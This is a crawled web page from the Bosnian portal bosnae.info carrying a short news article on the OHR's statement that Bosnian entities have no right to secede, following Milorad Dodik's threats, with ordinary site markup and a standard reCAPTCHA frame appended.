	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-81529" class="post-81529 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Uncategorized" class="entry-crumb" href="https://bosnae.info/index.php/uncategorized">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;</span></div>
                        
                        <header>
                            <h1 class="entry-title">Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-28T20:29:02+00:00" >28 Decembra, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/Tr7OXb9.jpg" data-caption=""><img post-id="81529" fifu-featured="1" width="871" height="540" class="entry-thumb td-modal-image" src="https://i.imgur.com/Tr7OXb9.jpg" alt="Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;" title="Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;" title="Jasna poruka OHR-a nakon Dodikovih prijetnji: &#8220;Entiteti nemaju pravo na otcjepljenje!&#8221;"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Povodom izjava predsjednika RS Milorada Dodika, koji je gostujući na javnom servisu ovog bh. entiteta najavio mogućnost otcjepljenja, ako visoki predstavnik u BiH Christian Schmidt nametne odluku o državnoj imovini, iz OHR-a su poručili da je BiH međunarodno priznata država čiji su suverenitet i teritorijalni integritet zagarantovani Daytonom, Ustavom BiH i međunarodnim pravom, te da entiteti nemaju pravo na otcjepljenje i postoje samo po osnovu Ustava BiH, prenosi Radiosarajevo.ba.</p>
<p>Istakli su kako međunarodna zajednica takođe zadržava instrumente, uključujući visokog predstavnika, za podršku principima Daytonskog sporazuma.</p>
<p>&#8220;Ovo je stalna i nedvosmislena pozicija Vijeća za implementaciju mira&#8221;, poručili su u odgovoru na upit BHRT-a.</p>
<p>Kako su naveli, Vijeće za implementaciju mira takođe zastupa stav da se mora naći prihvatljivo i održivo rješenje za pitanje državne imovine, što je jedan od ciljeva Agende 5+2.</p>
<p>&#8220;Visoki predstavnik i Upravni odbor Vijeća za implementaciju mira i dalje su opredijeljeni da pružaju podršku inkluzivnom političkom procesu unutar kojeg bi se taj cilj postigao&#8221;, naglasili su iz Ureda visokog predstavnika u BiH.</p>
<p>Političari u BiH bi, umjesto da ugrožavaju proces evropske integracije, trebali da se fokusiraju na pronalaženje rješenja i ne stvaraju probleme, zaključili su.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fjasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/ambasada-sad-a-dodik-grijesi-ako-misli-da-ce-amerika-stajati-po-strani-dok-on-gura-bih-u-sukob">Ambasada SAD-a: Dodik griješi ako misli da će Amerika stajati po strani dok on gura BiH u sukob</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska">Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2023-12-28T20:29:02+00:00"><meta itemprop="dateModified" content="2023-12-28T20:29:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/jasna-poruka-ohr-a-nakon-dodikovih-prijetnji-entiteti-nemaju-pravo-na-otcjepljenje"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Jasna poruka OHR-a nakon Dodikovih prijetnji: &quot;Entiteti nemaju pravo na otcjepljenje!&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/Tr7OXb9.jpg"><meta itemprop="width" content="871"><meta itemprop="height" content="540"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":81529,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "393";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "79";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dramaticno-obracanje-konakovica-ovo-je-vanredna-situacija-trazimo-hitnu-asistenciju-eufor-a"  rel="bookmark" class="td-image-wrap " title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" ><img post-id="83121" fifu-featured="1" width="238" height="133" class="entry-thumb" src="https://i.imgur.com/OKAHFP2.jpeg"   alt="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dramaticno-obracanje-konakovica-ovo-je-vanredna-situacija-trazimo-hitnu-asistenciju-eufor-a"  rel="bookmark" title="Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;">Dramatično obraćanje Konakovića: &#8220;Ovo je vanredna situacija. Tražimo hitnu asistenciju EUFOR-a&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-danas-na-sjednici-vlade-rs-a-odlucuje-se-o-stupanju-entiteta-u-vojni-savez-sa-srbijom-i-madjarskom"  rel="bookmark" class="td-image-wrap " title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom" ><img post-id="83118" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/0FAtjME.jpeg"   alt="Automatska skica" title="Automatska skica" title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-danas-na-sjednici-vlade-rs-a-odlucuje-se-o-stupanju-entiteta-u-vojni-savez-sa-srbijom-i-madjarskom"  rel="bookmark" title="Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom">Dodik danas na sjednici Vlade RS-a: Odlučuje se o stupanju entiteta u vojni savez sa Srbijom i Mađarskom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/nije-dobrodosao-ni-u-izraelu-dodiku-receno-da-odmah-napusti-konferenciju"  rel="bookmark" class="td-image-wrap " title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" ><img post-id="83114" fifu-featured="1" width="235" height="178" class="entry-thumb" src="https://i.imgur.com/0tIKK6I.jpeg"   alt="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/nije-dobrodosao-ni-u-izraelu-dodiku-receno-da-odmah-napusti-konferenciju"  rel="bookmark" title="Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju">Nije dobrodošao ni u Izraelu: Dodiku rečeno da odmah napusti konferenciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/der-standard-eufor-spreman-podrzati-sipa-u-u-privodjenju-dodika"  rel="bookmark" class="td-image-wrap " title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" ><img post-id="83110" fifu-featured="1" width="238" height="148" class="entry-thumb" src="https://i.imgur.com/Oe5wR1u.jpeg"   alt="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/der-standard-eufor-spreman-podrzati-sipa-u-u-privodjenju-dodika"  rel="bookmark" title="Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika">Der Standard: EUFOR spreman podržati SIPA-u u privođenju Dodika</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/stevandic-zaboravio-na-mikrofon-pa-izrekao-skandaloznu-recenicu-moramo-pobiti-sve-video"  rel="bookmark" class="td-image-wrap " title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" ><img post-id="83107" fifu-featured="1" width="238" height="148" class="entry-thumb" src="https://i.imgur.com/S1R7t2S.jpeg"   alt="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/stevandic-zaboravio-na-mikrofon-pa-izrekao-skandaloznu-recenicu-moramo-pobiti-sve-video"  rel="bookmark" title="Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)">Stevandić zaboravio na mikrofon pa izrekao skandaloznu rečenicu: &#8220;Moramo pobiti sve&#8221;! (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697d3994d8f3d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jbN9PFWwbMJIlM54NwIHow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769814425634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>